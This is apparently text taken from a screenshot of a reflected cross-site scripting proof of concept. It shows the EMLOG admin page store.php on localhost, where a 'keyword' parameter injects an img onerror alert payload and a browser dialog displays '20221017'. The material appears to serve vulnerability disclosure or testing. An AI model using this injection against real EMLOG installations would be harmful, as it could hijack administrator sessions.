 管理中心 - EMLOG
127.0.0.1/emlog/admin/store.php?keyword=1234"%2F><img+src%3Dx+onerror%3Dalert%2820221017%29>
127.0.0.1 显示
20221017
确定